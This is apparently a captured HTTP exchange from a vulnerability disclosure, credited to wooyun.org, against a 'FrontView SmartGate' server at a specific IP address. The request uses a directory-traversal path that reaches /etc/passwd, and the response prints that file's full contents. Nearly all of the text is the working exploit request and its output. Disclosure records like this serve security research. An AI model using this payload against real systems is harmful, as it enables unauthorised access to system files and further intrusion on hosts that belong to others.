 Raw Params Headers Hex
GET /FWlib3/resources//../../../../../../../../etc/passwd HTTP/1.1
Host: 210.35.73.60
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: SGWSSessionId=145976678048613-40; SGWSSessionId=145976695028713-63
Connection: keep-alive
Raw Headers Hex
HTTP/1.1 200  OK
Content-Length: 1815
Date: Mon, 03 Apr 2016 11:24:35 GMT
Expires: Mon, 03 Apr 2016 11:24:25 GMT
Server: FrontView SmartGate
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
pvm:x:24:24::/usr/share/pvm3:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org